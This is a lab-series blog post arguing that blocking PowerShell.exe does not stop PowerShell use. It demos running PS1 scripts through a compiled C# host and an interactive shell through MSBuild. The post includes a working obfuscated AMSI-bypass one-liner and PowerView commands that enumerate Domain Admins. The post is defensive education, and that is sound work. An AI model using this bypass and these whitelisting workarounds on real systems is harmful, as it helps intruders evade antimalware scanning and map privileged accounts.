
TL;DR I can’t take credit for any of this. This is a demo of other’s methods to run PS commands & PS1s without needing access to PowerShell.exe. The key takeaway; focus on privileges, don’t get tunnel vision on a specific tool.
Welcome to Part IX of our Back to the Basics Series!
Part I: NTDS.dit vs SAM
Part II: Ownership Matters
Part III: Recovering from a Crash
Part IV: Setting up a Simple Honeypot Account
Part V: Automating DC Deployment
Part VI: Sometimes it’s the dumbest thing
Part VII: Merry Christmas, macros, & Base64
Part VIII: Why old 0 Days make great teaching tools
Part IX: PowerShell & PS1s without PowerShell.exe
Part X: Ownership & so called “effective permissions”
Part XI: Windows Event Forwarding & SACLs
Part XII: Poorly planned honeypots & other Bad Ideas
Part XIII: Setting up a simple honey token
Part XIV: Smartcards and Pass-the-Hash
Part XV: Forwarding logs to Sentinel & basic alerts
Part XVI: Automating VM deployments in Hyper-V
Part XVII: Migrating the lab from ESXi to Hyper-V
Part XVIII: Centrally managing Hyper-V & Live Migrations
Part XIX: DACL Primer
Background
Luckily my work has never gone down the fool’s errand road of blocking PowerShell, but I have heard the horror stories on Reddit. Apparently some CISOs hear that attackers use PowerShell, freak out, and order their techies to block it. IMHO, and others who are smarter than me,
- It’s not the tool, it’s the privileges
- If you get tunnel vision on the tool you risk not paying enough attention to privileges
- Attackers will happily use another tool anyway
- Administrators, auditors, & cyber folks’ jobs are a LOT easier if they can use PowerShell
- Blocking PowerShell.exe doesn’t stop attackers from using PS1s and/or PowerShell
Don’t believe us? We don’t blame you. Here at test.local we prefer to show our work rather than blabber on about theory, so without further ado lets demo some examples in the lab. These came from some people who are much, much smarter than we are. We cannot take credit for any of this.
Sidenote
Way back around 2006 Microsoft finally realized that they were the laughing stock of the IT world since all they had was the MSDOS command interpreter cmd.exe, and developed PowerShell. By 2016 they had open sourced it.
I know, it’s hard for some to wrap their head around. Many in IT grew up in the world where Steve Ballmer called open source a cancer, Microsoft was cut throat, and Linux was new and a breadth of fresh air. IMHO it is important to remember that the Microsoft of today is NOT the Microsoft of the 90s and early 00s. Today Microsoft is the largest contributor to open source projects on github.
The point is that today PowerShell is Windows. Virtually anything that can be done in the GUI can be done in the CLI. Furthermore PowerShell is open source. Additionally it leverages DLLs within Windows to do what it does. Block PowerShell.exe and one can simply call said DLLs from VBA, VBscript, C#, etc and still take whatever action they wanted to.
The paranoid CISO might as well block Office, email, or Windows itself. Lock down the privileges, don’t get tunnel vision on the specific tool, or don’t use Windows in the Enterprise at all.
PowerLess

The code is available here. You can compile it in the free Visual Studio Community available here. Just bear in mind that you have to save the project in Visual Studio and then compile it via command line with the options shown below:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /reference:C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\system.management.automation.dll /out:C:\Users\mishky\source\repos\PowerLess\powerless.exe C:\Users\mishky\source\repos\PowerLess\Program.csCheck that your Windows has system.management.automation.dll saved in that location if you have any issues.
Once powerless.exe is compiled we can then use it to run PS1s without PowerShell.
Whitelisting
But what if whitelisting is in use and we can’t run random *.exe files though!? PowerLess’s author has also done this via Jscript, however there is an insanely ingenious way to get a fully interactive PowerShell shell using nothing but Windows built-in tools.
MSBuild
MSBuild is a built-in Windows tool for building applications without requiring Visual Studio. Importantly for our purposes here, MSBuild can use XMLs with C, VB, and other code that will execute when you build a project. In other words, MSBuild is a built-in tool for executing code.
The code for the *.csproj is available here. All one has to do is save it. Once that’s done execute it via cmd.exe, Win + R, really whatever you want. The trick is that it doesn’t need PowerShell.exe, PowerShell_ISE.exe, etc :P
#Run fully interactive PS shell
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe C:\Temp\MSBuildShell-master\MSBuildShell-master\MSBuildShell.csproj
#It'll show an AMSI error. Just ignore that and copy/paste the AMSI bypass:
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
#We can now run whatever PS1 we want :P
. C:\Temp\PowerView.ps1
(Get-NetGroupMember -GroupName "Domain Admins").MemberName
#We can also import PS modules and add functionality :D
Import-Module ActiveDirectory ; (Get-ADGroupMember -Identity "Domain Admins").SamAccountName
Summary
Bear in mind that these are just examples to show that this stuff is not just theory. A clever attacker will have their own TTP. The point is that blocking PowerShell.exe does NOT stop one from running PS1s or a fully interactive PowerShell environment, complete with add on modules.
Focus on locking down privileges. Don’t get tunnel vision on the tool.
References
MSBuild: https://learn.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2022
PowerShell is open source: https://azure.microsoft.com/en-us/blog/powershell-is-open-sourced-and-is-available-on-linux/
PowerShell via custom *.exe, Jscript, etc: https://decoder.cloud/2017/11/02/we-dont-need-powershell-exe/
PowerShell via MSBuild: https://github.com/Cn33liz/MSBuildShell
PowerShell via Installutil: https://www.blackhillsinfosec.com/powershell-without-powershell-how-to-bypass-application-whitelisting-environment-restrictions-av/
Attacker use seen in the wild: https://www.paloaltonetworks.com/blog/security-operations/stopping-powershell-without-powershell/
5 biggest open source contributors: https://www.fosslife.org/5-biggest-open-source-contributors
Steve Ballmer calls open source a cancer: https://www.theregister.com/2001/06/02/ballmer_linux_is_a_cancer/
